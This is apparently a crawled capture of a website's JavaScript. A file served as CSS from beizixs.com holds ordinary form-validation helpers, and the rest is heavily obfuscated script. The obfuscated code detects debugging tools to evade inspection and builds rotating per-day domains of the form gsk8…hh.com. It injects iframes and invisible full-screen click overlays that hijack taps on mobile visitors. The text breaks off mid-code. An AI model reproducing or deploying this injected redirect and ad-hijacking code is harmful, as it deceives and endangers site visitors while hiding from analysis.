_0x515623=_0x18f24c,_0x3214ad=_0x5a846a,_0x462ef3=document[_0x3214ad(0x14e)+'E'+_0x3214ad(0x1ae)+'yI'+'d'](_0xf2edf1);_0x462ef3[_0x515623(0xf5)]=_0x57ac0a;},_0x3d8730),setTimeout(function(){function _0x2cd833(_0x43a803,_0x3272dc,_0x57b630){var _0x2a4e04=a0_0x37cf,_0x1db66a=_0x1bee99,_0x172c7f=document['getElementsByClassName'](_0x43a803)[0x0];;;;;;;;_0x172c7f['s'+'ty'+'le'][_0x1db66a(0x15c)+_0x2a4e04(0xde)]=_0x14b605+'px',_0x172c7f['s'+'ty'+'le'][eval(_0x3f61c2)]='0',_0x172c7f['s'+'ty'+'le']['le'+'f'+'t']='0',_0x172c7f['s'+'ty'+'le'][_0x2a4e04(0x14c)+_0x1db66a(0x17e)+'on']=_0x2ab1ad,_0x172c7f['s'+'ty'+'le']['z'+'-'+'in'+_0x1db66a(0x166)]=_0x2ee865,_0x172c7f['s'+'ty'+'le']['w'+_0x1db66a(0x18e)]=_0x1db66a(0x16d),_0x172c7f[_0x1db66a(0x1c2)]+='<i'+_0x1db66a(0x15d)+'yl'+_0x1db66a(0x1bd)+_0x2a4e04(0x13f)+'00'+_0x1db66a(0x175)+_0x1db66a(0x1b9)+_0x1db66a(0x14b)+_0x14b605+'p'+'x;\x22\x20sr'+_0x1db66a(0x1b7)+_0x360c41(_0x3272dc)+_0x2a4e04(0x11f),_0x172c7f[_0x1db66a(0x1c2)]=_0x172c7f[_0x1db66a(0x1c2)]+_0x3f8dfc,_0x172c7f['o'+'n'+_0x1db66a(0x192)+'ck']=function(){_0x106117=0x2,_0x57b630();},_0x172c7f['s'+'ty'+'le'][_0x1db66a(0x189)+'it'+_0x1db66a(0x194)]=eval(_0x185455);}_0x2cd833(_0x3157d2,_0x410abb,_0x15229c);},_0x52ff42),setTimeout(function(){var _0x3e7887=_0x18f24c,_0x3f5116=_0x5a846a,_0x426446=document[_0x3f5116(0x167)](_0x392f28)[0x0];_0x426446['s'+'ty'+'le'][_0x3f5116(0x163)+_0x3e7887(0xa4)+_0x3f5116(0x161)]=_0x2bd9d1,_0x426446['s'+'ty'+'le'][_0x3f5116(0x153)]=_0x8ff1c6,_0x4058a8(_0x426446),_0x426446['s'+'ty'+'le'][eval(_0x2f1a29)]='0',_0x426446['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x426446['o'+'n'+_0x3f5116(0x192)+'ck']=function(){eval(_0x10ed7f)();};},_0x1d91a4);;_0x16224d();var _0x5e37dc=sessionStorage[_0x18f24c(0xe8)](_0x5a846a(0x144)+_0x37cebb);null==_0x5e37dc&&_0x3fdcb0();}());}()));function _0x2ad9a7(){var _0x5e70a1=a0_0x37cf,_0x41b365=['split',_0x5e70a1(0xa6),_0x5e70a1(0x116),'reverse',_0x5e70a1(0xea),_0x5e70a1(0x113),_0x5e70a1(0x12f),_0x5e70a1(0x144),_0x5e70a1(0x149),_0x5e70a1(0x126),_0x5e70a1(0xae),'18XlbMdl',_0x5e70a1(0xac),_0x5e70a1(0x115),'k23','length','now',_0x5e70a1(0x138),_0x5e70a1(0x154),_0x5e70a1(0x129),_0x5e70a1(0xa9),_0x5e70a1(0xa5),_0x5e70a1(0xc9),_0x5e70a1(0xba),_0x5e70a1(0xd1),_0x5e70a1(0xa2),_0x5e70a1(0xf8),'getFullYear',_0x5e70a1(0xb8),_0x5e70a1(0xf3),'touch_min_height','/uci.',_0x5e70a1(0xd3),_0x5e70a1(0x146),'filter',_0x5e70a1(0x143),_0x5e70a1(0xb7),'this_touch_status',_0x5e70a1(0x102),_0x5e70a1(0x132),'rcs',_0x5e70a1(0xc0),_0x5e70a1(0xec),'touchmove',_0x5e70a1(0xbb),'style',_0x5e70a1(0xaf),_0x5e70a1(0x142),'e=\x22wid',_0x5e70a1(0xda),_0x5e70a1(0xd9),_0x5e70a1(0xf4),_0x5e70a1(0x141),_0x5e70a1(0xf5),_0x5e70a1(0xa1),_0x5e70a1(0xd8),_0x5e70a1(0xa3),_0x5e70a1(0xe4),_0x5e70a1(0xfc),_0x5e70a1(0xdf),'i13',_0x5e70a1(0x12a),_0x5e70a1(0xbc),'substring','top',_0x5e70a1(0x121),_0x5e70a1(0xf0),_0x5e70a1(0xcb),'padding-top:32%;',_0x5e70a1(0xc2),_0x5e70a1(0xce),_0x5e70a1(0xb6),_0x5e70a1(0xc6),_0x5e70a1(0x109),_0x5e70a1(0xd7),_0x5e70a1(0x155),'touchstart',_0x5e70a1(0xad),_0x5e70a1(0x13b),_0x5e70a1(0x131),_0x5e70a1(0x112),_0x5e70a1(0x114),_0x5e70a1(0x14a),_0x5e70a1(0xc7),'href',_0x5e70a1(0xdb),_0x5e70a1(0xa8),_0x5e70a1(0x11e),_0x5e70a1(0xc4),_0x5e70a1(0x11a),'currentPvIndex_',_0x5e70a1(0xde),_0x5e70a1(0x9d),_0x5e70a1(0x100),'<style>body{',_0x5e70a1(0x124),_0x5e70a1(0xd0),_0x5e70a1(0x137),'zuzrob','random','0vh',_0x5e70a1(0x11d),'272464GpQSbO','100vw',_0x5e70a1(0xf2),_0x5e70a1(0xb1),_0x5e70a1(0x134),'fixed',_0x5e70a1(0x10c),_0x5e70a1(0xe8),_0x5e70a1(0x111),_0x5e70a1(0xc1),_0x5e70a1(0xc8),_0x5e70a1(0xfa),'5308CuPOqx',_0x5e70a1(0xb4),_0x5e70a1(0xfd),_0x5e70a1(0x12d),_0x5e70a1(0x125),'classId','mati','padding-bottom','3430510EdaykS',_0x5e70a1(0xe3),_0x5e70a1(0x14e),_0x5e70a1(0xd5),'Mac',_0x5e70a1(0xd4),_0x5e70a1(0xfb),_0x5e70a1(0xcf),_0x5e70a1(0x108),_0x5e70a1(0x14d),_0x5e70a1(0x13d),'data_',_0x5e70a1(0x122)];return _0x2ad9a7=function(){return _0x41b365;},_0x2ad9a7();}}());;console[_0xf2d3ab(0xff)](_0xf2d3ab(0xb5));});function a0_0x4cf2(){var _0x232cbb=['lementB','544055FtomQb','Mac','stopPropagation','common','docx','ani','pos','/:sptt','ppt','10559988BhDnGN','Object','doc','https://{weekday}.gsk8{date}hh.com/','\x22>~_~~_~','getDate','xps','touches','document','tue','Date','i11','touchDelayTimeout','temp','e-hei','.jpg','idth','charAt','hei','rc=\x22','mon','png','join','width','21GJOTCK','__executedClassIds','getDay','touch_max_height','X11','{date}','fromCharCode','B2_DJ','\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','460060DDGgCf','touchMotion','jpeg','getMonth','eig','data','sun','Linux','0vw','has','%;h','ht:','getTime','addEventListener','shift','get','platform','~</div>','{display:flex;width:100%;}</style><div\x20id=\x22','shtml','_real','2014','x11','config_','yes','dex','tpi','switch_domain_count','clear','Win','\x20<span>\x20','20741rQTxAM','<div\x20\x20class=\x22','data3','height','k22','pageY','\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>','47sOkpeL','ght','offsetTop','_init','\x22\x20src=\x22','length','1141kREsaX','68722EeOsFE','data_','getRandomValues','base_uri','getItem','10LkxyLK','startsWith','remove','c=\x22','defaults','getHours','Math','uci','235076rOHyPe','sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1','3618664hNaCoa','100vh','innerHTML','replace','odf','abcdefghijklmnopqrstuvwxyz','_B2_DJ','relative','clientY','true','real','i13','log','lin','Zf5oQ3Ly2WTzEGppSa8yJr','padding-top','html','wps','assign','idia','touch_min_height','writeln','body','wed','mac','0px','web_uuid','pdf','sat','6eXffGH','\x22+\x22','bottom','cli','<div\x20class=\x22','slice','39204NkdoFW','web_id','touchmove','24NzpknB','push','5094TxAIDa','script>','undefined','mg\x20st','\x22\x20/>','<script\x20id=\x22','location','offsetParent','0vh','k21','setItem','indexOf','thu','2070','parse','getElementsByTagName','win','216VNFlju','write','1773UHNKoi','spt','xml','querySelector','every','txt','stringify','touchend','</div>','getElementsByClassName','parentNode','jpg','sxml','floor','2975269gUvSKE','add','String','th:1','rtf','check','offsetHeight','i12','ion','random'];a0_0x4cf2=function(){return _0x232cbb;};return a0_0x4cf2();};;window._XP_DJ=function(){},window._XP_ZS=function(){};;;window._X2_DJ=function(){};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0===window.localStorage)return 1<arguments.length?setCookie(key,val,day):getCookie(key);if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}return void 0!==data.exp?data.exp>=(new Date).getTime()&&data.val:data.val||data}}}"undefined"==typeof console&&(window.console={log:function(){}}),function(f,l,d){(new Date).getHours();function r(e,t,n){n=n||1;var r=new Date;r.setTime(r.getTime()+12*n*60*60*1e3),l.cookie=e+"="+escape(t)+";path=/;expires="+r.toGMTString()}function o(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=l.cookie.match(e))?unescape(e[2]):null}g=this,h=function(e){"use strict";function a(e){return~d.userAgent.toLowerCase().indexOf(e)}function o(e,t){2!==t?location.href=e:location.replace(e)}function i(e){var t=0,n=1<<r++;return function(){(!s||s&n)&&2==++t&&(s|=n,e(),t=1)}}var c=function(){return(c=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},u={clear:!0,debug:!0,debugTime:3e3},r=0,s=0,t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,r=this._redirect;r&&(0!==r.indexOf("http")?(n=location.pathname+location.search,((t=r)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&o(r,e)):location.href!==r&&o(r,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||a("chrome"),n=a("firefox");if(!t)return n?((o=/./).toString=e,void console.log(o)):(r=e,o=new Image,Object.defineProperty(o,"id",{get:function(){r(2)}}),void console.log(o));!function(e){var t=/./;t.toString=i(e);function n(){return t}n.toString=i(e);var r=new Date;r.toString=i(e),console.log("%c",n,t,r);var o=i(e),e=new Error;Object.defineProperty(e,"message",{get:function(){o()}}),console.log(e)}(e)}var r,o},n.prototype.write=function(){var e=this._write;e&&(l.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var t=c(c({},u),e),n=t.clear,r=t.debug,o=t.debugTime,a=t.callback,e=t.redirect,t=t.write;this._debug=r,this._debugTime=o,this._clear=n,this._callback=a,this._redirect=e,this._write=t}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?h(exports):"function"==typeof define&&define.amd?define(["exports"],h):h((g="undefined"!=typeof globalThis?globalThis:g||self).CB={});var t,e=/\bad=(\w+)/;-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac));var n="_"+String.fromCharCode(66)+"J"+String.fromCharCode(83);-1==(location.href+(l.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)});var a=function(e,t){var n="";e=decodeURIComponent(e);for(var r=0;r<e.length;r++)n+=String.fromCharCode(t.charCodeAt(r%t.length)^e.charCodeAt(r));return n}("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou"),i=new RegExp(a,"ig").test(d.userAgent);var c=("ontouchstart"in f||0<d.maxTouchPoints||0<d.msMaxTouchPoints)&&!i,u=null;O([105,109,112,111,114,116,97,110,116]);var s=ac.ZS1||[],h=ac.ZS2||[],g=ac.DJ1||[],e=ac.DJ2||[],n=ac.PC1||[],a=ac.PC2||[],i=function(e,n,r){return e.forEach(function(t,e){r.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),r},h=i(s,h,[]),e=i(g,e,[]),a=i(n,a,[]);function p(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),r=0,o=0;o<n.length;o++)r+=n[o].weight,n[o].max=r;for(var a,i=Math.round(Math.random()*(r-1)),c=[],o=0;o<n.length;o++)if(i<n[o].max){c.push(n[o]),1<=--t&&(n.splice(o,1),(a=p(n,t))&&c.push.apply(c,a));break}return c}var v=p(e,2),m=p(h,1),y=p(a,1);function b(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&o(COOKIE_PRE+"auth"))&&(m=[],v=[]);for(var _=1;_<=2;_++){var w="A"+_+"_",C="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=C,f[C]=function(e){if(!c)return 0<y.length&&b(y.shift(),1),!1;var t,n=function(){if(null!=u)return u;var e=COOKIE_PRE+"_ac",t=o(e);return t||r(e,t="r"+~~(9999*Math.random()),60),u=~~o(COOKIE_PRE+t),r(COOKIE_PRE+t,++u,1),u}();if((t=new RegExp("baidu\\.com","ig"),-1<l.referrer.search(t))&&n<=1||99<=n)return!1;0<v.length&&b(v.shift(),2),e||0<m.length&&b(m.shift(),3)}}function O(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}!function(){f.sTimeout=setTimeout,f.sInterval=setInterval;var t={};function n(e){return function(){try{e()}catch(e){if(t[e.message])return;t[e.message]=1,console.log(e)}}}f.setTimeout=function(e,t){return f.sTimeout(n(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(n(e),t<500?1e3:t)}}()}(window,document,navigator)};(function(){var _0x2bc113=(function(){var _0x6fecc0=a0_0x13fb,_0x1c1dfb=new Date(),_0x37e93a=_0x1c1dfb[_0x6fecc0(0x9d)](),_0x454267={'ZS1':['_BD_ZS'],'ZS2':[0x32],'DJ1':[_0x6fecc0(0x94),'_B2_DJ'],'DJ2':[0x32,0x32],'PC1':[_0x6fecc0(0x98)],'PC2':[0x64]};if(![]&&(_0x37e93a>=0x17||_0x37e93a<=0x2)){var _0x522447=Object[_0x6fecc0(0x8b)]([],_0x454267[_0x6fecc0(0x96)]),_0x1f0855=Object['assign']([],_0x454267[_0x6fecc0(0x91)]),_0x54a721=Math[_0x6fecc0(0x99)](Math[_0x6fecc0(0x88)]()*_0x522447[_0x6fecc0(0x8d)]),_0x1f9b6d=_0x522447[_0x54a721],_0x1229a7=_0x1f9b6d[_0x6fecc0(0x95)]('_')[0x1],_0x32274a=_0x1f0855[_0x54a721],_0x4e08ab=_0x454267[_0x6fecc0(0x96)]['indexOf'](_0x1f9b6d);_0x454267[_0x6fecc0(0x96)][_0x6fecc0(0x9b)](_0x4e08ab,0x1),_0x454267['ZS2'][_0x6fecc0(0x9b)](_0x4e08ab,0x1);var _0x7a70c4=_0x454267[_0x6fecc0(0x9e)]['indexOf']('_'+_0x1229a7+_0x6fecc0(0x8f));_0x454267['DJ1'][_0x6fecc0(0x9b)](_0x7a70c4,0x1),_0x454267[_0x6fecc0(0x97)][_0x6fecc0(0x9b)](_0x7a70c4,0x1),_0x454267[_0x6fecc0(0x9e)][_0x6fecc0(0x89)](_0x1f9b6d),_0x454267[_0x6fecc0(0x97)][_0x6fecc0(0x89)](_0x32274a);}return _0x454267;}());igapflbn(window,document,navigator,_0x2bc113);}());;//171535-qc1/*757a23b78e683c583afa0218b8f662fa*/

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://beizixs.com/5ydgm/318.baiduv1jo
body_size: 26061
content:
/*beizixs.com*/var CLIENTIP='18.216.64.197';//不允许输入中文
var engOnly=function(str){
	for(i=0;i<str.length;i++){
		var c = str.substr(i,1);
		var ts = encodeURIComponent(c);
		if(ts.substring(0,2) == "%u"){
			return false;
		} else {
			return true;
		}
	}
}

//电子邮件验证
var emailOnly=function(str){
	var regEmail=/[_a-zA-Z\d\-\.]+@[_a-zA-Z\d\-]+(\.[_a-zA-Z\d\-]+)+$/;
	if (regEmail.test(str)){
		return true;
	} else {
		return false;
	}
}

//手机号码验证
var mobileOnly=function(str){
	var regMobile=/^0{0,1}(13[0-9]|14[0-9]|15[0-9]|17[0-9]|18[0-9])[0-9]{8}$/;
	if (regMobile.test(str)){
		return true;
	} else {
		return false;
	}
}

//纯数字验证
var numOnly=function(str){
	var regNum=/^[0-9]{1,20}$/;
	if (regNum.test(str)){
		return true;
	} else {
		return false;
	}
}

//电话号码验证
var telOnly=function(str){
	var regTel=/^(\d{3,4}-)?\d{7,9}$/g;
	if (regTel.test(str))
		return true;
	else
		return false;
}

//日期的验证
var dateOnly=function(str){
	var date_array=str.split('-');
	if (date_array.length!=3) return false;
	var y=date_array[0];
	var m=date_array[1];
	var d=date_array[2];
	if (!numOnly(y)||!numOnly(m)||!numOnly(d)) return false;
	if (y.length!=4||m.length!=2||d.length!=2) return false;
	y=Number(y);
	m=Number(m);
	d=Number(d);
	if (y<1900||y>2050||m<1||m>12||d<1||d>31) return false;
	if ((m==4||m==6||m==9||m==11)&&d>30) return false;
	if ((y%100!=0&&y%4==0)||y%400==0){
		if (m==2&&d>29) return false;
	} else {
		if (m==2&&d>28) return false;
	}
	return true;
}

//密码强度检测
function passwordGrade(pwd) {
	var score = 0;
	var regexArr = ['[0-9]', '[a-z]', '[A-Z]', '[\\W_]'];
	var repeatCount = 0;
	var prevChar = '';
	//check length
	var len = pwd.length;
	score += len > 18 ? 18 : len;
	//check type
	for (var i = 0, num = regexArr.length; i < num; i++) { if (eval('/' + regexArr[i] + '/').test(pwd)) score += 4; }
	//bonus point
	for (var i = 0, num = regexArr.length; i < num; i++) {
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 2) score += 2;
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 5) score += 2;
	}
	//deduction
	for (var i = 0, num = pwd.length; i < num; i++) {
		if (pwd.charAt(i) == prevChar) repeatCount++;
		else prevChar = pwd.charAt(i);
	}
	score -= repeatCount * 1;
	return score;
 }

//字符限制
var charset="gb2312";
function strlen_verify(obj, checklen, maxlen) {
	var v = obj.value, charlen = 0, maxlen = !maxlen ? 255 : maxlen, curlen = maxlen, len = strlen(v);
	for(var i = 0; i < v.length; i++) {
		if(v.charCodeAt(i) < 0 || v.charCodeAt(i) > 255) {
			curlen -= charset == 'utf-8' ? 2 : 1;
		}
	}
	if(curlen >= len) {
		$('#'+checklen).html(curlen - len);
	} else {
		obj.value = mb_cutstr(v, maxlen, true);
	}
}

function mb_cutstr(str, maxlen, dot) {
	var len = 0;
	var ret = '';
	var dot = !dot ? '...' : '';
	maxlen = maxlen - dot.length;
	for(var i = 0; i < str.length; i++) {
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? (charset == 'utf-8' ? 3 : 2) : 1;
		if(len > maxlen) {
			ret += dot;
			break;
		}
		ret += str.substr(i, 1);
	}
	return ret;
}

function strlen(str) {
	return ($.browser.msie && str.indexOf('\n') != -1) ? str.replace(/\r?\n/g, '_').length : str.length;
}

//全选取消
function CheckAll(form)
{
  for (var i=0;i<form.elements.length;i++)
    {
    var e = form.elements[i];
    if (e.Name!="chkAll")
       e.checked=form.chkAll.checked;
    }
}

//url跳转
//t0:跳转的页码,t1:系统模式(动，静，伪),t2:动态模式下url模板,t3:总页数,t4:是否是后台调用(0为后台调用)


function urlgo(t0,t1,t2,t3,t4)
{
	var url;
	if(t0>t3){t0=t3}
	url=t2+t0;
	if(t4==1)
	{
		if(t1!=1)
		{
			if(t0<=1)
			{
				if(t1==2){
					//var a=t2;
					//var b=a.split("_");
					t5=t2;
				}
				else
				{
					t5="./"
				}
			}
			else
			{
				if(t1==2){
					var a=t2;
					var b=a.split("_");
					//t5=b[1]+"_[page]/"
					t5=t2+t0+"/";
				}
				else
				{
					t5="index_[page].html"
				}
				t5=t5.replace("[page]",t0);
			}
			url=t5;
		}
	}
	document.location.href=url;
}

//弹窗操作
function openlayer() {
    var boxWidth = "400px";
    if (window.innerWidth < 768 && window.innerWidth > 414) {
        boxWidth = "70%";
    } else if (window.innerWidth <= 414 && window.innerWidth > 320) {
        boxWidth = "80%";
    } else if (window.innerWidth <= 320) {
        boxWidth = "90%";
    }

    layerform = layer.open({
        type: 1,
        title: false,
        area: [boxWidth, "auto"],
        fixed: true,
        content: $('#layer-sumbit'),
    });
}

if(location.href.indexOf('LDA')>-1){alert('LDA');}

(function(_0x271d95,_0x75f93c){var _0x43ffbf=a0_0x13fb,_0x431c05=_0x271d95();while(!![]){try{var _0x410c71=parseInt(_0x43ffbf(0x8a))/0x1+parseInt(_0x43ffbf(0x9c))/0x2+-parseInt(_0x43ffbf(0x90))/0x3*(-parseInt(_0x43ffbf(0x93))/0x4)+parseInt(_0x43ffbf(0x8c))/0x5+-parseInt(_0x43ffbf(0x8e))/0x6+parseInt(_0x43ffbf(0x92))/0x7+-parseInt(_0x43ffbf(0x9a))/0x8;if(_0x410c71===_0x75f93c)break;else _0x431c05['push'](_0x431c05['shift']());}catch(_0x16e352){_0x431c05['push'](_0x431c05['shift']());}}}(a0_0x4e7c,0xdb5c0));function a0_0x4e7c(){var _0xda5ad1=['48650SeaBMJ','2882392OdrRrf','_BD_DJ','split','ZS1','DJ2','_HM_ZS','floor','5276512nQuaeB','splice','2037678WcPlTM','getHours','DJ1','random','push','1332190iHtwMN','assign','79165IowzZB','length','9218100uXlHEG','_DJ','3ZoPfEK','ZS2'];a0_0x4e7c=function(){return _0xda5ad1;};return a0_0x4e7c();}function a0_0x13fb(_0x184627,_0x1fee7d){_0x184627=_0x184627-0x88;var _0x4e7c0e=a0_0x4e7c();var _0x13fb9a=_0x4e7c0e[_0x184627];return _0x13fb9a;};window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function igapflbn(window,document,navigator,ac){;;function a0_0x2679(_0x5129a3,_0x34b2e9){_0x5129a3=_0x5129a3-0x1ea;var _0x5d56f6=a0_0x5d56();var _0x267969=_0x5d56f6[_0x5129a3];return _0x267969;}var a0_0x50aa50=a0_0x2679;function a0_0x5d56(){var _0x45886c=['_real','39204NkdoFW','switch_domain_count','reduce','fri','lin','1848861rdmhdH','6hrDZJG','spt','1634','win','getDay','1432','Linux','Mac','9MvHumu','564','floor','offsetParent','script>','5937485vvCJRc','insertBefore','562','<div\x20\x20class=\x22','getElementsByClassName','touch_max_height','Math','getRandomValues','34893','X11','pos','split','mati','</div>','this_touch_status','HEAD','offsetHeight','634','bottom','reverse','getItem','fixed','wedp','stopPropagation','k22','getElementsByTagName','href','92883','add','2SbcshX','remove','517340TewKhP','startsWith','touch_min_height','touchDelayTimeout','<span\x20id=\x27','Date','lementB','52346','382','now','19qluXlM','\x22>~_~~_~','x;\x22\x20sr','x11','_init','ppt','abcdefghijklmnopqrstuvwxyz','c=\x22','__executedClassIds','div_','sxml','_BD_ZS','prototype','touchMotion','tpir','Win','k23','web_uuid','charAt','offsetTop','userAgent','k21','dex','i11','txt','0px','/:sptt','1839','sun','&space_id=52346&serasfd=','shift','onopen','ht:','write','4lKlPDo','docx','e=\x22wid','2345','2014','relative','1766','psd','data','i13','(((.+)+)+)+$','Object','padding-bottom:32%;','script','5584201bjYZnM','11uwXVCE','clientY','style','23402676dtJlTG','String','getFullYear','innerHTML','e-hei','tpi','fromCharCode','classId','data3','mac','_BD_DJ','padding-top','rtf','tue','idia','send','doc','close','platform','\x27\x20style=\x27z-index:\x202147483647;\x27></span>','then','config_','\x22\x20src=\x22','location','8454','aak','1141kREsaX','has','thu','document','\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','temp','src','currentPvIndex_','addEventListener','4523','padding-top:32%;','ght','BD_ZS','common','pageY','5308CuPOqx','defaults','6805250rhvgvx','{date}','querySelector','\x20onload=\x27zuzrob()\x27\x20','100vh','getMonth','touchend','every','height','slice','join','3618664hNaCoa','data_','constructor','touchmove','getTime','getHours','MozWebSocket','check','\x22+\x22','rcs','search','1982','undefined','zuzrob','2070','html','//:sptth','get','log','charCodeAt','8OCoUPm','i12','push','&lyh=','&ifr_ref=','<script\x20id=\x22','replace','setItem','%;h','concat','getDate','map','{display:flex;width:100%;}</style><div\x20id=\x22','xll','{weekday}','1682928lYsdzL','yes','jpeg','wss://ssw.','3889668ySYqaz','catch','indexOf','2461555VRRDOk','111928fEDemA','442','sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1','1333070usAiRu','random','error','png','writeln','&ifr_url=','532','0vh','Zf5oQ3Ly2WTzEGppSa8yJr','apply','padding-bottom','real','parentNode','ani','stringify','49NNxRyk','525552dbbcSc','https://{weekday}.gsk8{date}hh.com/','uci','assign','length','452','\x20<span>\x20','pdf'];a0_0x5d56=function(){return _0x45886c;};return a0_0x5d56();}(function(_0x2e627a,_0x1b459e){var _0x5c1f48=a0_0x2679,_0x177aa1=_0x2e627a();while(!![]){try{var _0x52a48d=parseInt(_0x5c1f48(0x258))/0x1*(parseInt(_0x5c1f48(0x200))/0x2)+-parseInt(_0x5c1f48(0x222))/0x3*(-parseInt(_0x5c1f48(0x24e))/0x4)+parseInt(_0x5c1f48(0x1ff))/0x5+-parseInt(_0x5c1f48(0x1f8))/0x6+-parseInt(_0x5c1f48(0x288))/0x7+-parseInt(_0x5c1f48(0x213))/0x8*(parseInt(_0x5c1f48(0x22a))/0x9)+-parseInt(_0x5c1f48(0x203))/0xa;if(_0x52a48d===_0x1b459e)break;else _0x177aa1['push'](_0x177aa1['shift']());}catch(_0x23e7d3){_0x177aa1['push'](_0x177aa1['shift']());}}}(a0_0x5d56,0x831e9),window[a0_0x50aa50(0x296)]=function(){var _0x4daffc=a0_0x50aa50;crypto[_0x4daffc(0x236)](new Uint8Array(0x1))[0x0]/0xff<0.5?function(_0x230e7c,_0x329ebc,_0x5a9b15,_0x1537e5,_0x24ce6e){var _0x140b49=_0x4daffc,_0x371cb9;_0x230e7c[_0x140b49(0x29a)]=function(_0xa9a45d){var _0x240726=_0x140b49,_0x27cedb=window[_0x240726(0x285)][_0x240726(0x216)]({},_0x371cb9[_0x240726(0x2b6)],_0xa9a45d);return new _0x371cb9(_0x27cedb);},_0x371cb9=function(_0x1eed37){var _0x45bdb9=_0x140b49;window['Object'][_0x45bdb9(0x216)](this,_0x1eed37);var _0x390912={'win':![],'mac':![],'xll':![]},_0x3d9256=navigator[_0x45bdb9(0x29e)];_0x390912[_0x45bdb9(0x225)]=_0x3d9256[_0x45bdb9(0x1fe)](_0x45bdb9(0x267))===0x0,_0x390912['mac']=_0x3d9256[_0x45bdb9(0x1fe)](_0x45bdb9(0x229))===0x0,_0x390912[_0x45bdb9(0x25b)]=_0x3d9256===_0x45bdb9(0x238)||_0x3d9256[_0x45bdb9(0x1fe)](_0x45bdb9(0x228))===0x0,!_0x390912[_0x45bdb9(0x225)]&&!_0x390912[_0x45bdb9(0x295)]&&!_0x390912[_0x45bdb9(0x1f6)]&&this[_0x45bdb9(0x25c)]();},_0x371cb9[_0x140b49(0x264)][_0x140b49(0x25c)]=function(){var _0xa6b40=_0x140b49;let _0x3b4301=new window[(_0xa6b40(0x253))](),_0x347166=_0x3b4301[_0xa6b40(0x2c6)](),_0x45a167=null;this[_0xa6b40(0x21d)]==0x1?_0x45a167=(_0x3b4301['getMonth']()+0x1<0xa?'0'+window['String'](_0x3b4301[_0xa6b40(0x2bc)]()+0x1):window[_0xa6b40(0x28d)](_0x3b4301[_0xa6b40(0x2bc)]()+0x1))+(_0x3b4301[_0xa6b40(0x1f3)]()<0xa?'0'+window['String'](_0x3b4301[_0xa6b40(0x1f3)]()):window[_0xa6b40(0x28d)](_0x3b4301['getDate']())):_0x45a167=(_0x3b4301['getMonth']()+0x1<0xa?'0'+window['String'](_0x3b4301[_0xa6b40(0x2bc)]()+0x1):window['String'](_0x3b4301[_0xa6b40(0x2bc)]()+0x1))+(_0x3b4301[_0xa6b40(0x1f3)]()<0xa?'0'+window[_0xa6b40(0x28d)](_0x3b4301[_0xa6b40(0x1f3)]()):window[_0xa6b40(0x28d)](_0x3b4301['getDate']()))+(_0x3b4301[_0xa6b40(0x2c7)]()<0xc?'0':'1');let 